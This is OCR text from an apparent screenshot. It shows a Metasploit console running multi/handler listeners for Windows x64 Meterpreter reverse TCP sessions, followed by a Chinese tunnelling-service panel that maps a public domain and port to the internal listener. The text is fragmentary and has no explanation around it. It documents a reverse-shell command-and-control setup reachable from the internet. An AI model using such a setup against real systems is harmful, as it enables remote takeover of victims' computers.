 Jobs
Id Name Payload Payload opts
10 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://192.168.204.133:4444
11 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://192.168.204.133:4445
12 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://192.168.204.133:3333
msf6 exploit(multi/handler) >
[*] Sending stage (200774 bytes) to 192.168.204.1
[*] Sending stage (200774 bytes) to 192.168.204.1
[*] - Meterpreter session 3 closed. Reason: Died
[*] 192.168.204.1 - Meterpreter session 4 closed. Reason: Died
[-] Meterpreter session 3 is not valid and will be closed
[-] Meterpreter session 4 is not valid and will be closed
文件共享
场景映射
配件中心
域名管理
发现好玩
IP 110.255.91.184
https://h678j90769.goho.co
我的应用 TCP
h678j90769.goho.co:33220
文件分享-远程访问不再困难
本地化存储更安全 部署配置更简单
存储容量不限制 访问地址个性化
诊断信息
连接成功
查看详细诊断
域名
h678j90769.goho.co
域名指向IP
115.236.153.172
域名解析成功
映射IP地址
115.236.153.172
映射连接成功
内网服务
192.168.204.133:3333
内网服务连接成功